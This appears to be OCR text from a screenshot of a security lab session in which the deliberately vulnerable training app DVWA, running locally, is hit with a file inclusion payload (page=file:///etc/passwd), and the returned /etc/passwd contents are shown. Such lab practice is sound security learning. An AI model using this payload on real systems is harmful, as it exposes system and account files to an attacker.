 Applications Places Firefox ESR Wed 03:05 1
Vulnerability: File - Mozilla Firefox
Automatic suspend
Computer will suspend very soon because of inactivity.
Vulnerability: File Inclusi
127.0.0.1:8080/vulnerabilities/fi/?page=file:///etc/passwd 110%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
64 P 30°C 陣雨 英 下午 03:05
2021/6/16 4